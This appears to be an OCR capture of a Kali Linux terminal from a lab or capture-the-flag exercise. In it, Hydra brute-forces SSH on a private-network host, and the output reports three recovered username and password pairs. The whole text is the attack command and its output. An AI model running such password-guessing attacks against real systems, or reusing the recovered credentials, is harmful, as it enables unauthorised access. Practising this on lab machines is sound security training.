 root@kali:~# hydra -L u.txt -P p.txt ssh://192.168.140.130
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-11 15:18:
26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17),
~19 tries per task
[DATA] attacking ssh://192.168.140.130:22/
[22][ssh] host: 192.168.140.130   login: chandlerb   password: UrAGOD!
[22][ssh] host: 192.168.140.130   login: janitor   password: Ilovepeepee
[22][ssh] host: 192.168.140.130   login: joeyt   password: Passw0rd
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-11 15:19:
23